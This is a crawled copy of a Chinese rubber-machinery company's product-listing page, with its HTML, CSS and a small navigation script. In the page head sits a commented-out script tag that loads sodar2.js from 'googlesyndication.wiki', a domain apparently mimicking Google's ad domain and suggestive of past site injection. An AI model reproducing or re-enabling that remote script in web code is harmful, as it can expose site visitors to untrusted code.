

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://qdguangyue.cn/products.aspx
body_size: 5397
content:


   

<!DOCTYPE html>
<html lang="utf-8">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta charset="UTF-8">
  <link rel="shortcut icon" type="image/x-icon" href="favicon.ico"/>
  <link rel="bookmark" type="image/x-icon" href="favicon.ico"/>
  <link rel="stylesheet" type="text/css" href="style.css" />
    <meta name="keywords" content="捏炼机,密炼机,炼胶机,平板硫化机" />
  <meta name="description" content="青岛光越橡胶机械制造有限公司生产经营捏炼机、密炼机、炼胶机、平板硫化机、压延机等橡胶机械，工厂技术力量雄厚，生产的设备质量稳定，价格优惠。" />
  <title>产品中心-捏炼机_密炼机_炼胶机_平板硫化机-青岛光越橡胶机械制造有限公司</title>
<!-- 导航-->  
  <script src="js/js_comm.js"></script>
<!--<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>--> 
  
<!-- banner-->  
<link rel="stylesheet" type="text/css" href="css/banner.css" media="screen" />  
<script type="text/javascript" src="js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="js/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="js/banner.js"></script>
  

   
</head>
<body onLoad="menuload(4,7,'current')">
<!--头部-->
<form name="Form1" method="post" action="products.aspx" id="Form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AA98EE0D" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
</div>
     
<style type="text/css">
.header .head-nav .head-bot li #cstop1 {
	font-family: Arial, Helvetica, sans-serif;
}
.header .head-nav .head-bot li #cstop2 {
	font-family: Arial, Helvetica, sans-serif;
}
.header .head-nav .head-bot li #cstop3 {
	font-family: Arial, Helvetica, sans-serif;
}
.header .head-nav .head-bot li #cstop4 {
	font-family: Arial, Helvetica, sans-serif;
}
.header .head-nav .head-bot li #cstop5 {
	font-family: Arial, Helvetica, sans-serif;
}
.header .head-nav .head-bot li #cstop6 {
	font-family: Arial, Helvetica, sans-serif;
}
a {
	font-family: Arial, Helvetica, sans-serif;
}
</style>

  

<div class="header">
 <div class="inside">
   <!--左侧-->
   <div class="head-logo">
      <a href="index.aspx" title="青岛光越橡胶机械制造有限公司"><img src="images/woke_02.png"></a>
   </div>
   <!--右侧-->
   <div class="tel">
      <img src="images/woke_04.png">
   </div> 
   <div class="clearfix"></div>
 </div>
 <div class="head-nav">
   <ul class="head-bot" >
      <li><a href="index.aspx" id="cstop1">首页</a></li>
      <li><a href="about.aspx" id="cstop2">关于我们</a> </li>
      <li><a href="news.aspx" id="cstop3">新闻动态</a></li> 
      <li><a href="products.aspx" id="cstop4">产品中心</a></li>
      <li><a href="video.aspx" id="cstop5">视频专区</a></li>
      <li><a href="service.aspx" id="cstop6">经典案例</a></li> 
      <li><a href="contact.aspx" id="cstop7">联系我们</a></li>
      <li><a href="en/index.aspx">English</a></li>
      <div class="head-search">
         
        <div class="kuan"><input name="" type="text" id="txttitle" /></div><!--搜索框-->
        <div class="an"><input name="" type="button" onclick="srh()" /></div><!--搜索按钮-->
        
      </div>
      <div class="clearfix"></div> 
   </ul>    
 </div>
</div>




<!--banner-->
<div class="banner"> 
  <img src="images/product.jpg" width="100%">
</div>

<div class="inside">
      
<style type="text/css">
body,td,th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}
</style>

       
<div class="left">
     <div class="ny_tit">
       产品中心
     </div>
     <div class="ny_nr">
        <a href="products.aspx?classid=123" class="list1 xz">橡胶机械</a>
          <a href="products.aspx?classid=158" class="list2">硫化机</a>
          <a href="products.aspx?classid=159" class="list2">开炼机</a>
          <a href="products.aspx?classid=160" class="list2">密炼机</a>
          <a href="products.aspx?classid=161" class="list2">压延机</a>
          <a href="products.aspx?classid=162" class="list2">挤出机</a>
          <a href="products.aspx?classid=163" class="list2">废旧轮胎胶粉线</a>
          <a href="products.aspx?classid=164" class="list2">再生胶机械</a>
          <a href="products.aspx?classid=165" class="list2">硫化罐</a>
          <a href="products.aspx?classid=166" class="list2">实验设备</a>
          <a href="products.aspx?classid=167" class="list2">轮胎翻新设备</a>
          <a href="products.aspx?classid=180" class="list2">冷却线</a>
          <a href="products.aspx?classid=184" class="list2">切胶设备</a>
        <a href="products.aspx?classid=170" class="list1">铸造机械</a>
          <a href="products.aspx?classid=170" class="list2">抛丸清理机</a>
        <a href="products.aspx?classid=171" class="list1">纺织机械</a>
          <!--<a href="products.aspx?classid=171" class="list2">纺织机械</a>-->
        <a href="products.aspx?classid=168" class="list1">轮胎机械</a>
          <a href="products.aspx?classid=181" class="list2">轮胎成型机</a>
          <a href="products.aspx?classid=182" class="list2">轮胎硫化机</a>
          <a href="products.aspx?classid=185" class="list2">轮胎生产线</a>
          <a href="products.aspx?classid=186" class="list2">内胎接头机</a>
        <a href="products.aspx?classid=183" class="list1">破碎机</a>
        <a href="products.aspx?classid=172" class="list1">加工车间</a>
          <!--<a href="products.aspx?classid=172" class="list2">加工车间</a>-->
       <div class="pro_line"></div>
     </div>
     <img src="images/about_11.jpg" class="pro_tel">
  </div>

  <div class="right">
    <div class="right_tit">
      <h1>产品中心</h1>
      <span>当前位置:<a href="index.aspx">首页</a>-产品中心</span>
    </div>
    <div class="ny_pro_list">
       
      
      
      
                           
 <a href="productshow.aspx?id=501" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307271621422978.jpg">
        <h1 class="pro_li_tit">立式切胶机</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=500" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307271620390721.jpg">
        <h1 class="pro_li_tit">切条机</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=499" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307251615059569.jpg">
        <h1 class="pro_li_tit">破碎机</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=498" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307251612426287.jpg">
        <h1 class="pro_li_tit">内胎硫化机</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=497" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307251611152636.jpg">
        <h1 class="pro_li_tit">胶囊定型轮胎硫化机</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=496" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307251607332692.jpg">
        <h1 class="pro_li_tit">多层液压轮胎硫化机</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=495" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307212200413640.jpg">
        <h1 class="pro_li_tit">胶囊反包成型机</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=494" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307212152150106.jpg">
        <h1 class="pro_li_tit">STB全自动弹簧反包成型机</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=493" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307212146038584.jpg">
        <h1 class="pro_li_tit">胶片冷却线</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=492" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307212055109100.jpg">
        <h1 class="pro_li_tit">卧式帘布裁断机</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=491" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202307212051071131.jpg">
        <h1 class="pro_li_tit">内胎接头机</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=327" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202109021559194208.jpg">
        <h1 class="pro_li_tit">加工车间</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=328" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202109021600073271.JPG">
        <h1 class="pro_li_tit">加工车间</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=431" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202109131123106698.jpg">
        <h1 class="pro_li_tit">加工车间</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=432" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202109131123559980.jpg">
        <h1 class="pro_li_tit">加工车间</h1>
      </a>
                   
                    
                           
 <a href="productshow.aspx?id=433" target="_blank">
        <img class="pro_li_img" src="admin/upimg/202109131124125918.jpg">
        <h1 class="pro_li_tit">加工车间</h1>
      </a>
                   
                    
      
      
    </div>
    
<div class="pages">

<!-- AspNetPager V6.0.0 for VS2005  Copyright:2003-2006 Webdiyer (www.webdiyer.com) -->
<div id="AspNetPager1">
	<table width="100%" border="0" cellpadding="0" cellspacing="0">
		<tr>
			<td valign="bottom" align="left" nowrap="true" style="width:40%;"></td><td valign="bottom" align="notset" nowrap="true" class="" style="width:60%;"><a disabled="true" style="margin-right:5px;">首页</a><a disabled="true" style="margin-right:5px;">上一页</a><span style="margin-right:5px;font-weight:Bold;color:red;">1</span><a title="转到第2页" href="javascript:__doPostBack('AspNetPager1','2')" style="margin-right:5px;">2</a><a title="转到第3页" href="javascript:__doPostBack('AspNetPager1','3')" style="margin-right:5px;">3</a><a title="转到第4页" href="javascript:__doPostBack('AspNetPager1','4')" style="margin-right:5px;">4</a><a title="转到第5页" href="javascript:__doPostBack('AspNetPager1','5')" style="margin-right:5px;">5</a><a title="转到第6页" href="javascript:__doPostBack('AspNetPager1','6')" style="margin-right:5px;">6</a><a title="转到第7页" href="javascript:__doPostBack('AspNetPager1','7')" style="margin-right:5px;">7</a><a title="转到第8页" href="javascript:__doPostBack('AspNetPager1','8')" style="margin-right:5px;">8</a><a title="转到第9页" href="javascript:__doPostBack('AspNetPager1','9')" style="margin-right:5px;">9</a><a title="转到第10页" href="javascript:__doPostBack('AspNetPager1','10')" style="margin-right:5px;">10</a><a title="转到第2页" href="javascript:__doPostBack('AspNetPager1','2')" style="margin-right:5px;">下一页</a><a title="转到第10页" href="javascript:__doPostBack('AspNetPager1','10')" style="margin-right:5px;">尾页</a></td>
		</tr>
	</table>
</div>
<!-- AspNetPager V6.0.0 for VS2005 End -->


</div>    
    
    
    
  </div>


</div>





     
<style type="text/css">
body,td,th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}
</style>




<div class="bottom" >
    <div class="inside">
       <div class="link_l">
<a href="index.aspx">首页</a>&nbsp;|&nbsp;
<a href="about.aspx">关于我们</a>&nbsp;|&nbsp;
<a href="news.aspx">新闻动态</a>&nbsp;|&nbsp;
<a href="products.aspx">产品中心</a>&nbsp;|&nbsp;
<a href="video.aspx">视频专区</a>&nbsp;|&nbsp;
<a href="service.aspx">经典案例</a>&nbsp;|&nbsp;
<a href="contact.aspx">联系我们</a><br>

 <p><span style="font-size: 14px;">Copyright © 2021 青岛光越橡胶机械制造有限公司 All Rights Reserved.　地址：青岛市黄岛区黄山经济区&nbsp;&nbsp;&nbsp; <br/>技术支持：</span><a style="font-size: 14px; text-decoration: underline;" href="http://www.dinghai.net" target="_blank"><span style="font-size: 14px;">鼎海网络</span></a>　<!--<span style="font-size: 14px;"><a href="https://beian.miit.gov.cn/" target="_blank">鲁ICP备19036817号-1</a></span>--></p>

<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_3402584'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D3402584%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
       </div>
       <img class="ewm" src="images/ewm.png">
       <div class="link_r">
 <p><span style="font-size: 14px;">电话：+86-0532-85172359<br/>传真：+86-0532-85172359<br/>网址：</span><span style="font-size: 14px;">http://www.qdguangyue.cn</span><br/><span style="font-size: 14px;">邮箱：</span><span style="font-size: 14px;">qiudaguang@163.com</span></p>
          

       </div>
       <div style="clear:both;"></div>
    </div>
</div>

<script>
    function srh()
    {
        window.location.href = "products.aspx?name="+escape(document.getElementById("txttitle").value);
    }
</script>
<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form1'];
if (!theForm) {
    theForm = document.Form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>

</form>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://qdguangyue.cn/style.css
body_size: 3371
content:
@charset "utf-8";

/* 定义全局 */
html,body{ -webkit-text-size-adjust:none;}
html{ overflow-x:hidden;}
body{  margin:0; padding:0; font:normal 12px/22px "宋体", Arial, Helvetica, sans-serif; color:#323232; behavior:url("csshover3.htc");}
form,h1,h2,h3,h4,h5,h6,dl,dt,dd,figure,article,section{ margin:0; padding:0; font-weight:normal; font-size:12px;}
input{margin:0; outline:none;}
img{ border:0; margin:0; padding:0; display:block;}
div{ margin:0; padding:0; text-align:left; line-height:22px;}
p{ border:0; margin-top:0;}
ol,ul,li{ margin:0; padding:0; list-style:none;}
a{ font-size:12px; color:#323232; text-decoration:none;}
a:hover{ font-size:12px; color:#da251c; text-decoration:none; transition:background-color 0.3s linear;}
.clearfix:after{ clear:both; height:0; overflow:hidden; display:block; visibility:hidden; content:".";}
.outside{  width:100%; height:auto; border:0; margin:0 auto; clear:both;}
.inside{ width:1200px; height:auto; border:0; margin:0 auto;}


/*自定义*/
/*头部*/
.header{ width:100%; height:194px; border:0; background:#fff; position:relative; z-index:10000; }
.head-logo{ width:798px; height:150px; border:0;float:left;}
.head-logo img { width:798px; height:150px;}
.tel{ width:273px; height:150px; float:right;}

.head-nav{ width:100%; height:39px; border-bottom:5px solid #d60000; position:absolute; top:150px; left:0;}
.head-bot{ width:1185px; height:39px; border:0; margin:0 auto; background:url(images/woke_03.jpg) top left repeat-x; padding-left:15px;}
.head-bot li{ width:111px; height:87px; border:0; float:left;}
.head-bot li a{ width:111px; height:87px; border:0; display:block; margin:0 auto; text-align:center; line-height:45px; color:#fff; font-size:16px;  text-decoration:none;}
.head-bot li:hover{ background:url(images/woke_07.png) top center no-repeat;}
.head-bot li:hover a{ font-weight:bold;}
.head-bot li .current{ background:url(images/woke_07.png) center center no-repeat;  font-weight:bold;}
.head-search{ width:222px; height:30px; border:0; float:right; margin:8px 20px 0 0; border-radius:20px; background:#FFF;}
.head-search .kuan{ width:160px; height:30px; padding-left:14px; float:left;}
.head-search .kuan input{ width:160px; height:26px; border:none; line-height:26px;}
.head-search .an{ width:40px; height:30px; background:url(images/woke_11.png) center center no-repeat; float:right; }
.head-search .an input{ width:22px; height:22px; border:none; background:none; cursor:pointer;}




/*banner*/
.banner{ width:100%; height:auto; }




/*首页关于我们*/
.sy_about{ width:1200px; height:450px; margin:50px auto; margin-bottom:0;}
.sy_about .about_l{ width:577px; height:410px; float:left; padding:20px 0;}
.sy_about .about_l h1{ height:32px; line-height:32px; padding-top:20px; font-size:32px; color:#000046; }
.sy_about .about_l p{ font-size:14px; line-height:30px; color:#585858; margin:30px 0;}
.sy_about .about_l a{ width:180px; height:40px; display:block; float:left; text-align:center; font-size:14px; line-height:40px; color:#FFF; background:#d60000; text-decoration:none;}
.sy_about .about_l a:hover{ background:#0479c8;}
.sy_about a{ width:570px; height:379px; float:right;}

/*首页产品中心*/
.sy_product{ width:100%; height:auto; background:url(images/woke_12.jpg)#f2f2f2 center center no-repeat; padding:60px 0;}
.sy_product .pro_tit h1{ text-align:center; height:32px; line-height:32px; font-size:32px; color:#000046; font-weight:bold; }
.sy_product .pro_tit p{ padding:10px; text-align:center; color:#aeaeae;}

.propic{ width:1200px; margin:0 auto;}
.pro_list{ width:272px; height:314px; position:relative; float:left; margin:20px 13px;}
.pro_list:hover {box-shadow: 0px 0px 15px #c0c0c0;}
.pro_list #mysteve {width:272px; height:314px; background:#FFF;}
.pro_list #mysteve h1{ font-size:14px; font-weight:bold; text-align:center;}
.pro_list #mysteve h2{ font-size:12px; text-align:center; color:#666;}
.pro_list #mysteve h2 a{ color:#666;}
.pro_list .add {width:272px; height:40px; display:none; position:absolute; top:294px; left:0;}
.pro_list .add a{width:180px; height:40px; display:block; background:#d60000; text-align:center; line-height:40px; font-size:14px; margin:0 auto; color:#FFF;}


/*首页新闻动态*/
.sy_news{ width:1200px; height:auto; margin:50px auto;}
.news_l{ width:410px; height:auto; float:left;}
.news_l h1{height:32px; line-height:32px; font-size:32px; color:#000046; font-weight:bold;}
.news_l h2{height:32px; line-height:32px; font-size:16px;  font-weight:bold;}
.news_l img{ width:403px; height:178px; padding:40px 0 20px 0;}
.news_l p{ font-size:14px; line-height:30px; padding-bottom:10px;}
.news_l a{ width:180px; height:36px; line-height:36px; display:block; color:#fff; text-align:center; font-size:14px; background:#d60000;}
.news_l a:hover{ background:#0479c8; color:#FFF;}
.news_r{ width:730px; height:auto; float:right;}
.sy_news ul li{ width:730px; height:42px; line-height:42px; border-bottom:1px dotted #CCCCCC;}
.sy_news ul li a{ width:600px; height:42px; display:block; float:left; font-size:14px;}
.sy_news ul li span{ width:130px; height:42px; float:right; font-size:14px; color:#686868; text-align:right;}




/*内页*/
.left{ width:290px; min-height:500px; height:auto; float:left; }
.ny_tit{ width:290px; height:44px; font-size:16px; font-weight:bold; color:#FFF; line-height:44px; text-align:center; background:#d60000; margin-bottom:10px;}
.left .ny_nr{ width:290px; height:auto; position:relative;}
.left .ny_nr a{width:238px; height:28px; display:block; line-height:26px; padding-left:50px; font-size:14px; overflow:hidden;}
.left .ny_nr .list1{ border:1px solid #e5e5e5; background:#ededed url(images/about_08.jpg) 15px center no-repeat; font-size:14px;}
.left .ny_nr .list2{ border:1px solid #ededed; border-top:none;}
.left .ny_nr a.list1:hover{background:#ededed url(images/about_05.jpg) 15px center no-repeat;}
.left .ny_nr a.xz{background:#ededed url(images/about_05.jpg) 15px center no-repeat; color:#d60000; font-weight:bold;}
.pro_line{ width:4px; height:130px; background:#d60000; position:absolute; top:0; left:0;}
.pro_tel{ margin:10px 0 40px 0;}


.right{ width:860px; min-height:500px; height:auto; float:right;}
.right_tit{ width:860px; height:45px; background:url(images/about_09.jpg) bottom left no-repeat; color:#666;}
.right_tit a{ color:#666; padding:0 4px;}
.right_tit h1{ width:150px; height:45px; display:block; float:left; line-height:45px; font-size:18px; font-weight:bold; padding-left:10px;}
.right_tit span{ width:300px; height:45px; display:block; float:right; line-height:44px; text-align:right; }
.right_nr{  padding:20px 10px; padding-right:0; margin-bottom:30px;}
.right_nr p{ font-size:16px; line-height:34px;}


/*内页新闻*/
.ny_news{ margin:20px 0; background:url(images/bg.jpg) top center repeat-y;}
.ny_news ul li{ width:390px; height:80px; display:block; float:left; padding:15px 20px;}
.ny_news ul li a{width:390px; height:20px; display:block; line-height:20px; overflow:hidden; font-size:16px; }
.ny_news ul li span{ font-size:12px; color:#999;}
.ny_news ul li p.news_d{ width:390px; height:36px; display:block; overflow:hidden; font-size:12px; color:#666; line-height:18px;}
.ny_news ul li:hover{ background:#ffecec;}
.pages{ float:right; margin:30px 0 50px 0;}
.pages a{ padding:10px 20px; line-height:30px; border:1px solid #d60000; color:#d60000; font-size:14px;}
.pages a:hover{ background:#d60000; color:#FFF;}
.pages2{ float:left; margin:30px 0 50px 0;}
.pages2 a{ padding:10px 20px; line-height:30px; border:1px solid #d60000; color:#d60000; font-size:14px;}
.pages2 a:hover{ background:#d60000; color:#FFF;}

.ny_news_detail{ padding:20px 10px; font-size:18px; line-height:30px; }
.ny_news_detail h1{ font-size:30px; line-height:50px; text-align:center;}
.ny_news_detail h2{ font-size:14px; line-height:20px; text-align:center; padding-bottom:20px; color:#999;}
.ny_news_detail p img{ margin:0 auto;}
.pages3{ width:820px; margin:30px 10px; border-top:1px solid #CCC; padding:10px 0;}
.pages3 a{width:820px; height:40px; display:block; line-height:40px; font-size:16px; color:#666;}

/*内页产品*/
.ny_pro_list{ margin:10px 0 30px 0;}
.ny_pro_list a{ width:193px; height:159px; display:block; overflow:hidden; border:1px solid #e5e5e5; background:#fff; float:left; margin:20px 10px;}
.ny_pro_list a .pro_li_tit{ width:195px; height:60px; display:block; overflow:hidden; font-size:13px; line-height:21px; text-align:center;background:#ededed;}
.ny_pro_list a:hover{border:1px solid #d60000;}
.ny_pro_list .pro_li_img{ width:auto; height:119px; margin:0 auto;}

.ny_pro_detail{ margin:30px 0}
.ny_pro_detail img{ width:750px; height:auto; margin:0 auto;}
.ny_pro_detail .ny_pro_de_r{ font-size:16px; line-height:34px;  height:auto;}
.ny_pro_detail .ny_pro_de_r span{ color:#F00; padding-right:10px; font-weight:bold;}

.ny_pro_list a.video{ width:840px; height:auto;}

/*售后服务*/
.service_nr{ margin:40px 10px;}
.service_nr .ser_l{ width:500px; height:auto; font-size:16px; line-height:34px; float:left;}
.service_nr .ser_l h1{ font-size:16px; background:#e5e5e5; width:500px; height:40px; text-indent:30px; line-height:40px;}
.service_nr .ser_r{ width:60px; float:right;}


/*联系我们*/
.contact_nr{padding:30px 0px; padding-right:0;}
.contact_nr .pa1{ width:400px; height:auto; float:left; padding-left:10px; }
.contact_nr .pa1 li{ width:400px; height:50px; margin-bottom:20px;}
.contact_nr .pa1 li.a1{ background:url(images/contact_08.jpg) left center no-repeat; }
.contact_nr .pa1 li.a2{ background:url(images/contact_12.jpg) left center no-repeat; }
.contact_nr .pa1 li.a3{ background:url(images/contact_16.jpg) left center no-repeat; }
.contact_nr .pa1 li.a4{ background:url(images/contact_19.jpg) left center no-repeat; }
.contact_nr .pa1 li.a5{ background:url(images/contact_23.jpg) left center no-repeat; }

.contact_nr .pa1 li h1{ font-size:18px; line-height:30px; padding-left:50px; font-weight:bold;}
.contact_nr .pa1 li h2{ font-size:14px; line-height:18px; padding-left:50px;}
.contact_nr img.imga1{ width:414px; height:370px; float:right;}



/*底部*/
.bottom{ width:100%; height:140px; background:#d60000; clear:both; padding-top:20px; }
.bottom .link_l{ width:850px; height:auto; display:block; color:#f7dddd; line-height:24px; float:left;}
.bottom .link_l a{ color:#f7dddd; line-height:40px; font-size:14px;}
.bottom .link_l h1{ font-size:26px; font-weight:bold; line-height:40px;}
.bottom .ewm{ width:110px; height:110px; margin-top:10px; float:left;}
.bottom .link_r{ width:220px; height:auto; display:block; float:right; color:#f7dddd; padding-top:12px; font-size:12px; line-height:26px;}




--- FILE ---
content_type: text/css
request_url: http://qdguangyue.cn/css/banner.css
body_size: 2126
content:
@charset "utf-8";
/* CSS Document */


#wrapper {
	background:#fff;
	position:relative;
}

a {
	text-decoration:none;
	-webkit-transition:color 0.2s linear;
    -moz-transition:color 0.2s linear;
    -o-transition:color 0.2s linear;
    transition:color 0.2s linear;
}

a:focus , a:link, a:active {
	outline:none;
}

a:hover {
	color:#da251c;
}


.fullwidthbanner-container{
	width:100% !important;
	position:relative;
	padding:0;
	max-height:575px !important;
	overflow:hidden;
}

.fullwidthbanner-container .fullwidthabnner	{
	width:100% !important;
	max-height:575px !important;
	position:relative;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
	  .banner, .bannercontainer			{	width:768px; height:309px;}
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	   .banner, .bannercontainer		{	width:480px; height:193px;	}
}

@media only screen and (min-width: 320px) and (max-width: 479px) {
		.banner, .bannercontainer		{	width:320px;height:129px;	}
}

@media only screen and (max-width: 319px) {
		.banner, .bannercontainer		{	width:240px;height:97px;	}
}

.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.navbar .bullet:hover,
.tp-bullets.simplebullets.navbar .bullet.selected {	
	background:#e1472f !important; 
}
.tp-leftarrow:hover,
.tp-rightarrow:hover {	
	background-color:#e1472f !important;
 }
/** BULLETS **/
.tp-bullets {
    z-index: 1001;
    position: absolute;
    bottom: 0px;
}

.tp-bullets.simplebullets.round .bullet {
    cursor: pointer;
    position: relative;
    background: #fff;
    width: 188px;
    height: 6px;
    float: left;
    -webkit-transition: background 0.1s linear;
    -moz-transition: color, background 0.1s linear;
    -o-transition: color, background 0.1s linear;
    transition: color, background 0.1s linear;
}


.tp-leftarrow.large {
	z-index: 100;
	cursor: pointer;
	position: relative;
	background: #393939 url(../images/slider-left-arrow.png) no-repeat 0 0;
	width: 42px;
	height: 43px;
	margin-left: 0px;
	margin-top: -21px;
	-webkit-transition: background 0.1s linear;
	-moz-transition: color, background 0.1s linear;
	-o-transition: color, background 0.1s linear;
	transition: color, background 0.1s linear;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);/*增加阴影*/
	/*
	**打开注释，按钮变成圆形的
	border-radius: 20px;  所有角都使用半径为5px的圆角，此属性为CSS3标准属性 
	-moz-border-radius: 20px;  Mozilla浏览器的私有属性 
	-webkit-border-radius: 20px;  Webkit浏览器的私有属性 
	border-radius: 20px 20px 20px 20px; 四个半径值分别是左上角、右上角、右下角和左下角 
	*/
}

.tp-rightarrow.large {
    z-index: 100;
    cursor: pointer;
    position: relative;
    background: #393939 url(../images/slider-right-arrow.png) no-Repeat 0 0;
    width: 42px;
    height: 43px;
    margin-left: 0;
    margin-top: -21px;
    -webkit-transition: background 0.1s linear;
    -moz-transition: color, background 0.1s linear;
    -o-transition: color, background 0.1s linear;
    transition: color, background 0.1s linear;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);/*增加阴影*/
	/*
	**打开注释，按钮变成圆形的
	border-radius: 20px;  所有角都使用半径为5px的圆角，此属性为CSS3标准属性 
	-moz-border-radius: 20px;  Mozilla浏览器的私有属性 
	-webkit-border-radius: 20px;  Webkit浏览器的私有属性 
	border-radius: 20px 20px 20px 20px; 四个半径值分别是左上角、右上角、右下角和左下角 
	*/
}



.tp-bullets.tp-thumbs {
    z-index: 100;
    position: absolute;
    padding: 3px;
    background-color: #fff;
    width: 500px;
    height: 50px;
    margin-top: -50px;
}

.fullwidthbanner-container .tp-thumbs {
    padding: 3px;
}

.tp-bullets.tp-thumbs .tp-mask {
    width: 500px;
    height: 50px;
    overflow: hidden;
    position: relative;
}

.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer {
    width: 5000px;
    position: absolute;
}

.tp-bullets.tp-thumbs .bullet {
    width: 100px;
    height: 50px;
    cursor: pointer;
    overflow: hidden;
    background: none;
    margin: 0;
    float: left;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	/*filter: alpha(opacity=50);	*/
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
    opacity: 0.5;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
}

.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}

.tp-thumbs img {
    width: 100%;
}

.tp-bannertimer {
    width: 100%;
    height: 10px;
    position: absolute;
    z-index: 200;
    z-index: 5000;
}

.tp-bannertimer.tp-bottom {
    bottom: 0px !important;
    height: 5px;
}


@media only screen and (min-width: 768px) and (max-width: 959px) {;
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .responsive .tp-bullets.tp-thumbs {
        width: 300px !important;
        height: 30px !important;
    }

    .responsive .tp-bullets.tp-thumbs .tp-mask {
        width: 300px !important;
        height: 30px !important;
    }

    .responsive .tp-bullets.tp-thumbs .bullet {
        width: 60px !important;
        height: 30px !important;
    }
}

@media only screen and (min-width: 0px) and (max-width: 479px) {
    .responsive .tp-bullets {
        display: none;
    }

    .responsive .tparrows {
        display: none;
    }
}


.tp-simpleresponsive img {
    -moz-user-select: none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
}

.tp-simpleresponsive a {
    text-decoration: none;
}

.tp-simpleresponsive ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.tp-simpleresponsive >ul >li {
    list-stye: none;
    position: absolute;
    visibility: hidden;
}

.caption.slidelink a div,
.tp-caption.slidelink a div {
    width: 10000px;
    height: 10000px;
}

.tp-loader {
    background: url(../images/loader.gif) no-repeat 10px 10px;
    background-color: #fff;
    margin: -22px -22px;
    top: 50%;
    left: 50%;
    z-index: 10000;
    position: absolute;
    width: 44px;
    height: 44px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

--- FILE ---
content_type: application/javascript
request_url: http://qdguangyue.cn/js/js_comm.js
body_size: 797
content:
//导航样式
function menuload(id,num,csname){
	var i=1
	for (i=1;i<=num;i++)
	{
		if(id==i)
		   document.getElementById("cstop"+i).className=csname;
	   else
		   document.getElementById("cstop"+i).className="";
	}
}
//加入收藏  onclick="AddFavorite(window.location,document.title)" href="javascript:void(0)"
function AddFavorite(sURL, sTitle){
	sURL = encodeURI(sURL); 
    try{
		window.external.addFavorite(sURL, sTitle);   
	}catch(e){
		try{
			window.sidebar.addPanel(sTitle, sURL, "");   
		}catch (e){
			alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
		}   
	}
}
//设为首页  onclick="SetHome(window.location)" href="javascript:void(0)"
function SetHome(url){
	if (document.all){
		document.body.style.behavior='url(#default#homepage)';
		   document.body.setHomePage(url);
	}else{
		alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");
	}
}